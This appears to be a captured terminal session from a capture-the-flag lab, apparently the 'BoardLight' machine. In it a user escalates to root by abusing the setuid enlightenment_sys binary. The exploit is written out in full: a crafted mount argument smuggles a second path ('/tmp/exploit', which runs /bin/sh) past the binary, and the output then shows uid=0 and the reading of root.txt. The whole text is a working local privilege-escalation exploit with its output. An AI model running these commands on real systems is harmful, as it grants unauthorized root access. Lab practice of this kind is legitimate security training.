 larissa@boardlight:/tmp$ mkdir -p /tmp/net
larissa@boardlight:/tmp$ mkdir -p "/dev/../tmp/;/tmp/exploit"
larissa@boardlight:/tmp$ echo "/bin/sh" > /tmp/exploit
larissa@boardlight:/tmp$ chmod a+x /tmp/exploit
larissa@boardlight:/tmp$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=
0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# cd /root
# ls
root.txt  snap
# cat root.txt
41
#